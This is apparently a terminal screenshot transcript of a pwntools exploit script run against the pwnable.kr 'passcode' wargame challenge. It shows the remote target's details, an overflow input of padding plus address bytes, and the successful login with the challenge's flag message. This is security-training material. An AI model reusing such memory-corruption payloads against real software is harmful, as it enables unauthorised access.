 user@ubuntu:~/Desktop/pwnable/passcode$ python2.7 ./passcodeExp2.py
/home/user/.local/lib/python2.7/site-packages/paramiko/transport.py:33: CryptographyDeprecationWarning: Python 2 is no
longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the
next release.
  from cryptography.hazmat.backends import default_backend
[+] Connecting to pwnable.kr on port 2222: Done
[*] passcode@pwnable.kr:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.179
    ASLR:     Enabled
[+] Starting remote process bytearray(b'passcode') on pwnable.kr: pid 72256
[*] Switching to interactive mode
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AA\x04\x04!
enter passcode1 : $
Login OK!
Sorry mom.. I got confused about scanf usage :(
Now I can safely trust you that you have credential :)